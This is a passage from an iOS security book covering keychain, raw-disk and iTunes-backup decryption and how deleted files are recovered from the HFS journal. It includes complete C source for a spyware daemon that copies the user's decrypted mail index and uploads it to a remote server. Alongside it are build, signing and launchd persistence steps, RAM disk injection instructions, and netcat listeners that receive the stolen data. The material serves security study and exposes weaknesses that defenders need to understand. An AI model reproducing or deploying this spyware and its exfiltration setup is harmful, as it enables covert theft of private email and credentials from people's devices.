
The remaining protection classes are used to encrypt keychain items:
kSecAttrAccessibleWhenUnlocked, Class 6kSecAttrAccessibleWhenUnlockedThisDeviceOnly, Class 9
This encryption key is used for keychain elements that are to be encrypted unlessthe device is unlocked by the user; that is, the user has entered a valid passcodeand the device’s user interface is visible.
kSecAttrAccessibleAfterFirstUnlock, Class 7kSecAttrAccessibleAfterFirstUnlockThisDeviceOnly, Class 10
These encryption keys are used for keychain elements that are to be encrypted untilthe device is first unlocked by the user after boot.
kSecAttrAccessibleAlways, Class 8kSecAttrAccessibleAlwaysThisDeviceOnly, Class 11
These encryption key provide basic encryption for keychain elements that are toalways be available once the device has booted.
Other useful information about the device is also found in the configuration:
<key>passcode</key><string>0101</string><key>serialNumber</key><string>1A0315CAB4T</string><key>wifiMac</key><string>7c:c5:37:2a:c1:5d</string>
The passcode value set in the keys file identifies the passcode that was deduced on thedevice by the brute force tool. This code could be entered into the device to unlock theuser interface. The serial number and WiFi hardware address are also added to the file,further identifying the device.
Decrypting the KeychainOnce the device encryption keys have been recovered using the KeyTheft payload, andthe device’s filesystem has been recovered using the DataTheft payload, you have ev-erything you need to decrypt passwords stored on the device’s keychain. The decryp-tion process can be performed on the desktop, and so unless you’re performing othertasks with the device (such as decrypting raw disk), the device is no longer needed. Anattacker could execute both payloads (or a single, combined payload to obtain boththe keychain and the keys) within only a minute or two, with practice.
If you haven’t already done so, extract the tar archive you obtained from the deviceusing the DataTheft payload in Chapter 3. Find the file private/var/Keychains/key-chain-2.db and copy this to the same directory as the DeviceEncryptionKeys.plist fileyou obtained using the KeyTheft payload.
$ tar -xf filesystem.tar$ ls -l private/var/Keychains/keychain-2.db
128 | Chapter 5: Defeating Encryption

In a terminal window, change into Sogeti’s tools’ python_scripts directory. You willfind a script named keychain_tool.py. Run this script with the path to the key-chain-2.db file you extracted from the filesystem dump.
$ python keychain_tool.py -d keychain-2.db DeviceEncryptionKeys.plist
The script will display all records stored on the device’s keychain, including clear textcopies of the passwords stored. The keychain can hold website passwords and appli-cation credentials used to log into various accounts or websites, and is even sometimesused to store encryption keys to files encrypted by third-party applications. In the fol-lowing example, the WiFi password to an access point named MiFi2372 3901 is re-vealed. The device’s iTunes backup password is also revealed, as is a stored websitepassword. Private certificates including pairing records are also found.
Keybag: SIGN check OKKeybag unlocked with passcode keyKeychain version : 5------------------------------------------------------------ Passwords------------------------------------------------------------Service : AirPortAccount : MiFi2372 3901Password : DA6UTDAEV2E2VAgrp : apple------------------------------------------------------------Service : BackupAgentAccount : BackupPasswordPassword : myl33tp@ssw0rdAgrp : apple------------------------------------------------------------Service : mobile.twitter.comAccount : jzdziarskiPassword : wp!jf$MCAgrp : apple------------------------------------------------------------Service : com.apple.managedconfigurationAccount : PrivatePassword : <binary plist data>Agrp : apple------------------------------------------------------------ Certificates------------------------------------------------------------8A4DCE6A-CC4B-43C5-9E36-C7AEDBF3FAD0_com.apple.apsd8A4DCE6A-CC4B-43C5-9E36-C7AEDBF3FAD0_lockdown-identitiescom.apple.ubiquity.peer-uuid.1A9F83F2-41E7-4422-A101-4F3F6AAD2BFC_com.apple.ubd------------------------------------------------------------ Private keys8A4DCE6A-CC4B-43C5-9E36-C7AEDBF3FAD0_com.apple.apsd8A4DCE6A-CC4B-43C5-9E36-C7AEDBF3FAD0_lockdown-identitiescom.apple.ubiquity.peer-uuid.1A9F83F2-41E7-4422-A101-4FCF6AAD2BFC_com.apple.ubd------------------------------------------------------------
Decrypting the Keychain | 129

Running the tool with the -p flag will cause all passwords (including binary data) to bestored to a file named keychain.csv. Running the tool with the -c flag will cause allcertificates to be stored in the current working directory.
Decrypting Raw DiskIf you’ve used the RawTheft payload to obtain a raw disk image of the device, you’llnotice upon mounting the disk image that every file is encrypted. Sogeti’s emf_decryp-ter.py script reads the extracted encryption keys from the device to decrypt each file,including those protected with Apple’s data protection.
Before decrypting the raw disk, you’ll need to copy the device encryption keys file intothe same directory as the raw disk image, with a filename matching the volume iden-tifier. Look inside the DeviceEncryptionKeys.plist file you received from the device tofind the volume identifier.
<key>dataVolumeUUID</key><string>d1cef203c3061030</string>
In this example, the volume identifier is d1cef203c3061030. Copy the file into placeusing the filename d1cef203c3061030.plist.
$ cp DeviceEncrptionKeys.plist d1cef203c3061030.plist
Now run the emf_decrypter.py script from the python_scripts directory of the data pro-tection tools.
$ python emf_decrypter.py rdisk0s1s2.dmgKeybag: SIGN check OKKeybag unlocked with passcode keycprotect version : 4WARNING ! This tool will modify the hfs image and possibly wreck it if something goes wrong !Make sure to backup the image before proceedingYou can use the --nowrite option to do a dry run insteadPress a key to continue or CTRL-C to abort
After reading the warning, press a key to begin the decryption. The decrypter tool willdecrypt files in place, writing the decrypted copy back to the raw disk image. The nexttime the disk image is mounted, the decrypted copy of each file will be loaded from theimage.
When the process completes, the tool reports any files it was unable to decrypt and thenumber of files that were not encrypted.
Failed to unwrap keys for : []Not encrypted files : 330
Older versions of the decrypter tool may have problems with absolute paths. If you runinto a problem where the script reports missing key files that you know exist at a givenpath, edit the hfs/emf.py file inside the python_scripts folder and comment out the twoemboldened lines shown below within the EMFVolume class’s initialization method.
130 | Chapter 5: Defeating Encryption

class EMFVolume(HFSVolume): def __init__(self, file, **kwargs): super(EMFVolume,self).__init__(file, **kwargs) pl = "%s/%s.plist" % (os.path.dirname(file), self.volumeID().encode("hex"))# if pl.startswith("/"):# pl = pl[1:] if not os.path.exists(pl): raise Exception("Missing keyfile %s" % pl) try: pldict = plistlib.readPlist(pl) self.emfkey = pldict["EMF"].decode("hex") self.lbaoffset = pldict["dataVolumeOffset"] self.keystore = Keybag.createWithPlist(pldict) except: raise #Exception("Invalid keyfile")
rootxattr = self.getXattr(kHFSRootParentID, "com.apple.system.cprotect") if rootxattr == None: print "Not an EMF image, no root com.apple.system.cprotec xattr" else: self.cp_root = cp_root_xattr.parse(rootxattr) print "cprotect version :", self.cp_root.major_version assert self.cp_root.major_version == 2 or self.cp_root.major_version == 4
Decrypting iTunes BackupsIf an attacker is looking for an older email or text message containing information thatis useful to him, he may attempt to attack the target’s desktop machine. Once thekeychain has been defeated, the backup password (if any) stored on the device is ex-posed. This can be used to decrypt any existing copies of backups stored on a desktopmachine. To decrypt an iTunes backup, invoke the backup4.py python script fromwithin the python_scripts directory in Sogeti’s data protection tools suite. Provide thepath to the stolen backup directory (which an attacker can copy from Library/Appli-cation Support/MobileSync/Backup in the target user’s home directory) along with apath to the desired output directory and the encryption password used.
$ cd python_scripts$ export PYTHONPATH=`pwd`$ python backups/backup4.py \$ 29333086522b0ea392f686b7ad9b5923225a66af \$ decrypted-data \$ passwordBackupKeyBag unlock OKWriting Media/PhotoData/Thumbnails/158x158.ithmbWriting Library/com.apple.itunesstored/itunesstored2.sqlitedbWriting Library/Preferences/com.apple.itdbprep.server.plistWriting Documents/Cache/mb/app_themes/entmobile/images/toggleon.pngWriting Library/Notes/notes.sqlite... (and so on)
Decrypting iTunes Backups | 131

When the script completes, a directory named decrypted-data will be created in thecurrent working directory, containing a copy of the device’s file system based on thedata available in the backup.
$ ls -l decrypted-datatotal 168drwxr-xr-x 20 jonz staff 680 Oct 25 16:48 Documentsdrwxr-xr-x 26 jonz staff 884 Oct 25 16:48 Librarydrwxr-xr-x 6 jonz staff 204 Oct 25 16:48 Mediadrwxr-xr-x 3 jonz staff 102 Oct 25 16:48 ProvisioningProfilesdrwxr-xr-x 9 jonz staff 306 Oct 25 16:48 SystemConfiguration-rw-r--r-- 1 jonz staff 16384 Oct 25 16:48 TrustStore.sqlite3-rw-r--r-- 1 jonz staff 7103 Oct 25 16:48 keychain-backup.plistdrwxr-xr-x 2 jonz staff 68 Oct 25 16:48 mobile-rw-r--r-- 1 jonz staff 61440 Oct 25 16:48 ocspcache.sqlite3
Defeating Encryption Through SpywareDefeating encryption on an insecure iOS device is relatively easy, especially if a four-digit PIN is used. When complex passcodes are used, things get a little trickier. It hasbeen left as an exercise to the reader to integrate a complex password cracking tool intothe brute force tool, however even these tools can’t always guess a long and complexpassword within a feasible amount of time. When the password is too complex to becracked on the device, the encryption keys that are protecting files cannot be retrieved.As of the time of this writing, those files include only the device’s email database andany third-party application files specifically protected. You may be thinking that com-plex passcodes are a solution to everything, but when the passcode cannot be cracked,attackers turn their attention to other methods. When social engineering (as discussedin Chapter 3) is not an option, the next best approach is to inject spyware onto thedevice.
Spyware can be injected onto a device either remotely (if there happens to be a remoteinjection attack that still affects the target device), or if the attacker can obtain physicalaccess to the device for a few minutes. Since the former largely depends upon the land-scape at the time you are reading this book, we’ll focus on the latter: physical access.
As you’ve learned, having even temporary physical access to the device can reward anattacker with a large amount of stolen data, even with a device that is passcode pro-tected. These types of attacks can often be executed very quickly simply by stealing orborrowing the device when the owner isn’t looking. To inject spyware, the attackerwould need to borrow the device for only a short period of time, and without theowner’s knowledge that an attack was being staged.
This is similar to the popular Evil Maid Attack. This type of attack is very feasible incorporate settings, where devices are frequently left in cubicles, or between husbandsand wives, and especially in cases of corporate or government espionage where spiesare actively targeting people and their devices. Simply when flying into some countries,a passenger’s electronic devices are subject to search and may even be removed from
132 | Chapter 5: Defeating Encryption

the passenger’s view for an indefinite amount of time. While these are more extremeforms of attack, the more mundane techniques are almost as easy to execute.
The SpyTheft PayloadWhat seems like a farfetched attack is actually quite easy to craft. When a user unlockstheir device, files that were previously encrypted are decrypted by the operating systemand transparently made available through the filesystem. If an application attempts toread a file that is still encrypted, file access is either denied, or the file is returned zeroedout; that is, the contents of the file consists entirely of 0x00s. This is what you’ll see inanalyzing a copy of the filesystem obtained using the DataTheft example, if data pro-tection is enabled on the device.
The SpyTheft payload is an attack where a process is created to run in the backgroundand waits for a file or a targeted set of files to become available. This example (seeExample 5-1) targets Apple’s Protected Index file, which contains the email used by theMail application. Every 30 seconds, the spyd daemon opens this file and reads the first128 bytes. If the first 128 bytes of the file contain only 0x00, it believes the file to beencrypted. When the user unlocks his device for the first time after a boot, the spyd willsee that the contents of this file are now readable. It will quickly copy the file’s contentsand attempt to send the file across a network connection to a remote server until itsucceeds.
The 30-second sleep is actually being conservative. Polling a file in this fashion every 5or 10 seconds would be perfectly feasible, and just as unnoticeable.
Example 5-1. SpyTheft daemon (spyd.c)
#define MAC_OS_X_VERSION_MIN_REQUIRED MAC_OS_X_VERSION_10_5
#define HOST "192.168.1.100"#define PORT 8080
#define TARGET "/private/var/mobile/Library/Mail/Protected Index"#define STASH "/private/var/mobile/Library/Mail/.Stolen_Index"
#include <stdio.h>#include <stdlib.h>#include <string.h>#include <fcntl.h>#include <errno.h>#include <unistd.h>#include <sys/stat.h>#include <sys/socket.h>#include <net/if.h>#include <arpa/inet.h>#include <netinet/tcp.h>#include <netinet/in.h>
int cp(const char *src, const char *dest) {
Defeating Encryption Through Spyware | 133
char buf[0x800]; int in, out, nr = 0; struct stat 2;
printf("copying %s to %s\n", src, dest); in = open(src, O_RDONLY, 0); if (in < 0) return in;
out = open(dest, O_WRONLY | O_CREAT, 0755); if (out < 0) { close(in); return out; }
do { nr = read(in, buf, 0x800); if (nr > 0) { nr = write(out, buf, nr); } } while(nr > 0);
close(in); close(out);
if (nr < 0) return nr;
sync(); return 0;}
int send_file(int wfd, const char *filename) { size_t nr, nw, bsize; static unsigned char *buf = NULL; struct stat sbuf; unsigned long long tb = 0; off_t off; int fd, r;
printf("sending %s...\n", filename);
fd = open(filename, O_RDONLY); if (fd < 0) { printf("ERROR: unable to open %s for reading: %s\n", filename, strerror(errno)); return fd; }
r = fstat(fd, &sbuf); if (r) { printf("ERROR: unable to fstat() file\n"); close(fd); return r; }
134 | Chapter 5: Defeating Encryption
bsize = sbuf.st_blksize; if ((buf = malloc(bsize)) == NULL) { printf("ERROR: malloc() failed\n"); close(fd); return ENOMEM; }
while ((nr = read(fd, buf, bsize)) > 0) { if (nr) { for (off = 0; nr; nr -= nw, off += nw) { if ((nw = send(wfd, buf + off, (size_t)nr, 0)) < 0) { printf("ERROR: send() to socket failed"); free(buf); close(fd); return nw; } else { tb += nw; } } } }
printf("sent %llu bytes\n", tb);
free(buf); close(fd); return 0;}
int upload_file(const char *filename) { struct sockaddr_in addr; int yes = 1; int addr_len; int wfd; int r;
wfd = socket(AF_INET, SOCK_STREAM, 0); memset(&addr, 0, sizeof(struct sockaddr_in)); addr.sin_family = AF_INET; addr.sin_addr.s_addr = inet_addr(HOST); addr.sin_port = htons(PORT); addr_len = sizeof(struct sockaddr_in);
printf("connecting to %s:%d...\n", HOST, PORT); r = connect(wfd, (struct sockaddr *)&addr, addr_len); if (r < 0) { close(wfd); return r; }
setsockopt(wfd, SOL_SOCKET, TCP_NODELAY, &yes, sizeof(int));
printf("sending file to socket...\n");
Defeating Encryption Through Spyware | 135
r = send_file(wfd, filename); close(wfd); return r;}
int main(int argc, char* argv[]){ char buf[128]; int fd, nr, i, enc; struct stat s;
printf("spyd compiled " __DATE__ " " __TIME__ "\n");
while(1) { if (!stat(STASH, &s)) { printf("sending existing stash...\n"); i = upload_file(STASH); if (!i) break; }
fd = open(TARGET, O_RDONLY); if (fd) { printf("testing target file...\n"); nr = read(fd, buf, sizeof(buf)); close(fd); if (nr == 128) { enc = 1; for(i=0;i<128;++i) { if (buf[i]!=0) enc = 0; } if (!enc) { printf("file is decrypted! going after it...\n"); i = cp(TARGET, STASH); if (i) { printf("ERROR: couldn't copy file: %s", strerror(errno)); } else { i = upload_file(STASH); if (!i) break; } } } } sleep(30); }
unlink(STASH); return 0;}
To build spyd, use the cross-compiler included with your version of Xcode:
export PLATFORM=/Developer/Platforms/iPhoneOS.platform
136 | Chapter 5: Defeating Encryption
$PLATFORM/Developer/usr/bin/arm-apple-darwin10-llvm-gcc-4.2 \ -o spyd spyd.c \ -isysroot $PLATFORM/Developer/SDKs/iPhoneOS5.0.sdk/ \ -framework IOKit -framework CoreFoundation
Don’t forget to sign the binary:
$ ldid -S spyd
Daemonizing spydThe spy daemon can easily be copied onto the device using the examples of launchdyou’ve been experimenting with in this book. Once copied onto the device, the daemonalso needs to be instructed to run when the device boots. In Chapter 2, an examplelaunchd manifest demonstrated how a process can be started when a socket connectionis made to the device. A launchd manifest can also be written to automatically start thespy daemon at boot. The custom launchd manifest should be copied to the device inaddition to spyd. See Example 5-2.
Example 5-2. Launch manifest for spyd (com.yourdomain.spyd.plist)
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"><plist version="1.0"><dict> <key>Label</key> <string>com.yourdomain.spyd</string> <key>Program</key> <string>/usr/bin/spyd</string> <key>RunAtLoad</key> <true/></dict></plist>
Customizing LaunchdUsing the custom launchd you’ve been working with, replace the custom code sectionwith the following code section to copy the spyd program and its launch manifest.
/* BEGIN: Custom operations */
puts("installing payload...\n");
{ cp("/files/spyd", "/mnt/usr/bin/spyd"); cp("/files/com.yourdomain.spyd.plist", "/mnt/System/Library/LaunchDaemons/com.yourdomain.spyd.plist");
chmod("/mnt/usr/bin/spyd", 0755); chmod("/mnt/System/Library/LaunchDaemons/com.yourdomain.spyd.plist", 0755); }
Defeating Encryption Through Spyware | 137
puts("payload installed.\n");
/* END: Custom operations */
To compile launchd, use the cross-compiler and SDK paths for your distribution ofXcode.
$ export PLATFORM=/Developer/Platforms/iPhoneOS.platform
$ $PLATFORM/Developer/usr/bin/arm-apple-darwin10-llvm-gcc-4.2 \ -c syscalls.S -o syscalls.o
$ $PLATFORM/Developer/usr/bin/arm-apple-darwin10-llvm-gcc-4.2 \ -c launchd.c -o launchd.o \ -isysroot $PLATFORM/Developer/SDKs/iPhoneOS5.0.sdk \ -I$PLATFORM/Developer/SDKs/iPhoneOS5.0.sdk/usr/include \ -I.
$ $PLATFORM/Developer/usr/bin/arm-apple-darwin10-llvm-gcc-4.2 \ -o launchd launchd.o syscalls.o \ -static -nostartfiles -nodefaultlibs -nostdlib -Wl,-e,_main
Once compiled, code-sign your new binary either on the desktop or on your device.
$ ldid -S launchd
Preparing the RAM diskCreate a 2-megabyte HFS UDIF volume with a journaled HFS+ filesystem. Use the OSX hdiutil command line utility to create this. Name the volume SpyTheft, and the file-name SpyTheft.dmg.
$ hdiutil create -volname SpyTheft -type UDIF -size 2m \ -fs "Journaled HFS+" -layout NONE SpyTheft.dmg...............................................................................created: SpyTheft.dmg
If successful, the hdiutil utility will inform you that it has created the volume. Oncecreated, mount it using the hdid utility. The volume should mount as /Volumes/Spy-Theft.
$ hdid -readwrite SpyTheft.dmg/dev/disk2 /Volumes/SpyTheft
Once created, create directories to hold devices, work files, launchd, and mount points.
$ pushd /Volumes/SpyTheft$ mkdir dev files sbin mnt$ popd
Then copy your launchd, spyd, and manifest in place.
$ cp launchd /Volumes/SpyTheft/sbin/launchd$ cp spyd /Volumes/SpyTheft/files/spyd$ cp com.yourdomain.spyd.plist /Volumes/SpyTheft/files/com.yourdomain.spyd.plist
138 | Chapter 5: Defeating Encryption
Dow
nlo
ad fro
m W
ow
! eBook
<w
ww
.wow
ebook.
com
>
$ chmod 755 /Volumes/SpyTheft/sbin/launchd$ chmod 755 /Volumes/SpyTheft/files/spyd$ chmod 755 /Volumes/SpyTheft/files/com.yourdomain.spyd.plist
Once all files are in place, cleanly unmount the RAM disk.
$ hdiutil unmount /Volumes/SpyTheft
Executing the PayloadOnce you’ve completed your SpyTheft RAM disk, connect the device to your desktopmachine and deploy the RAM disk using redsn0w. After the RAM disk is finishedchecking and mounting filesystems, the payload will be installed and the device re-booted. If you’re using a tethered boot, you’ll need go back into the redsn0w applicationand boot the device through redsn0w. In this case, the payload will be active only untilthe user reboots the device again. Of course, by this time, in all likelihood, the payloadwill have successfully stolen the target data and uploaded it to a remote server.
To listen for the incoming data on the destination server, a similar daemon could bewritten, or netcat can easily just be used to capture any inbound data:
$ nc -l 8080 > "Protected Index"
To run netcat in a continuous loop, listening to and logging data, an attacker need onlyuse a simple Bash script.
#!/bin/bashCOUNTER=1while [ 1 ]; do nc -l 8080 > Incoming_File.$COUNTER && let COUNTER=COUNTER+1done
When the user unlocks his device, the spy daemon will see that the Protected Index filehas become available within 30 seconds, will copy it, and will then attempt to uploadits contents to the IP address specified in the source code.
Exercises• Integrate your favorite password cracking tool with Sogeti’s brute force tool, to try
and crack complex passwords. While brute forcing all possible complex passwordcombinations is computationally infeasible, most passwords used on mobile de-vices would be remarkably simple to crack with tools such as John the Ripper,THC Hydra, or RainbowCrack.
• Modify the KeyTheft payload to send both the encryption keys output from thebrute force tool and the device’s keychain, stored in /private/var/Keychains/key-chain-2.db. This would create a single payload used for copying and decrypting thedevice’s keychain. Now practice executing the payload. How fast can you stealthese files from a device? How fast do you think an attacker could steal them?
Exercises | 139

• Modify the KeyTheft payload to target the protected files from your own applica-tions and send them to a remote server when they are unlocked.
SummaryThe integrated data-protection and keychain encryption in iOS 4 and 5 has been es-sentially exploited on every level. Not only does data-protection security prove inef-fective against most attacks, but also further serves to weaken security by integratingdecrypted data transparently with the file system, so that all decrypted files are availableon a disk level. With a very minimal amount of code, spyware can be injected on adevice and remotely send clear text copies of encrypted data anywhere in the worldwithout the user’s knowledge.
By avoiding the monoculture of using Apple’s data-protection security, software de-signers can code their own encryption implementations, which decrypt data to mem-ory, instead of to disk. This complicates many attacks, such as that of the SpyTheftattack demonstrated in this chapter. By decrypting to memory, application developerswill also have more fine grained control over when decrypted copies of data can besecurely wiped and discarded, rather than rely on a handful of protection class policies.
140 | Chapter 5: Defeating Encryption
CHAPTER 6
Unobliterating Files
Think of a normal filesystem as a large notebook. When a file is deleted, many thinkthe page is blacked out with a Sharpie, like classified documents about Area 51. What’sactually happening behind the scenes is more akin to taking a thin red pen and writinga huge X across the page. Files are marked for deletion, but the content remains in thenotebook. Anyone who knows what page to look at can easily read its contents, in spiteof the red X marking the page as deleted. This is how most courtroom lawyers, bothon Boston Legal and in real life, are able to present shocking evidence of deleted filesthat have been recovered from a suspect’s computer. Apple knows this too, and in iOS4, began taking special measures to prevent files from being recovered after they aredeleted by using an ingenious approach to filesystem encryption. This technique hasnot been perfected, however, leaving files still somewhat of a nuisance to get rid of.
As you’ve learned, iOS 4 and 5 use an encrypted filesystem. Every single file on thefilesystem is encrypted with a unique key. This key is stored in an attribute on thefilesystem named cprotect. The actual encryption key used to encrypt the file is itselfencrypted (through what is known as an AES-Wrap) with either the Dkey, stored in theeffaceable area of the NAND, or with one of the protection class keys. When a file isdeleted, the cprotect attribute for the file is discarded. Without the encryption key inthis attribute, the file cannot be decrypted, and so recovering it is pointless.
Imagine having a secretary follow you everywhere you go. Let’s call her Iris. Nowimagine Iris were to help you remember everything you’ve done over the past monthor two by recording everything you say, at your request of course. This can be extremelyhelpful because you are sometimes forgetful, especially if you’ve had too much caffeineand crash frequently. You can ask Iris what you told a particular client on a given day,and she can replay it right back to you.
Iris has a downside, however, even beyond that of making your morning shower a bitawkward. Because Iris records everything you say, she also inadvertently records pass-words you give out to your clients to access various files on your website. You have anextremely secure mechanism to ensure that your passwords are not leaked; something
141
that involves cement SCIFs and rubber gloves. Still, Iris follows you everywhere, andif someone is able to exploit Iris, they’re able to exploit all of your clients’ files.
Apple’s HFS journal is a digital version of Iris for iOS. The HFS journal records allfilesystem writes, changes, and deletions so that the filesystem doesn’t skip a beat if thedevice crashes or the battery dies. The HFS journal is encrypted using the EMF key, whichas you’ve learned, is stored in the effaceable storage portion of the NAND. The EMF keyis not encrypted with a key that requires a passphrase, and so anyone with the knowhow can easily decrypt the HFS journal, without the user’s passcode. Sogeti’s bruteforce tool, which you’ve already been introduced to in Chapter 5, does this in additionto extracting all other encryption keys from the device. Whenever the encryption keyto a file is written to a cprotect attribute on disk, the HFS journal automatically recordsa copy of this write to disk.
When a file is deleted, the encryption key that was written to disk is overwritten, butthe copy that was written to the HFS journal is not. This is probably because the HFSjournal was around long before HFS+ encrypted volumes were, and it operates inde-pendently of encryption or any other add-ons to the filesystem. Until Apple is able tolocate and scrub the encryption key of a deleted file from the journal, files can be re-covered by stealing this copy of the key.
Scraping the HFS JournalIn Chapter 5, you were introduced to Sogeti’s free data protection tools suite, whichincludes a number of tools for decrypting iOS file and keychain data. Another tool inthis suite, emf_undelete, scrapes the HFS journal for cprotect attributes, which containfile encryption keys. The tool then attempts to decrypt remnants of files left on diskusing these keys. Just like Iris, the HFS journal stores information for only a finiteamount of time before the old data gets rotated out. Depending on the level of activityon the device, this could be less than a day, or a few weeks. The higher the amount ofactivity a device is subject to, the faster the HFS journal will rotate out old data.
To obtain the contents of the journal, from within Sogeti’s tools, change into thepython_scripts directory. Run the script emf_undelete.py and provide the path to theraw disk image you acquired using the RawTheft payload. Ensure you’ve also obtaineda copy of the device’s encryption keys using the KeyTheft payload in Chapter 4.
$ python emf_undelete.py rdisk0s1s2.dmgKeybag: SIGN check OKKeybag unlocked with passcode keycprotect version : 2Found deleted file record 109296 lto2.datFound deleted file record 111607 NetworkInterfaces.plistFound deleted file record 111939 com.apple.AutoWake.plistFound deleted file record 111571 com.apple.PowerManagement.plistFound deleted file record 109294 com.apple.network.identification.plistFound deleted file record 111874 com.apple.wifi.plist
142 | Chapter 6: Unobliterating Files
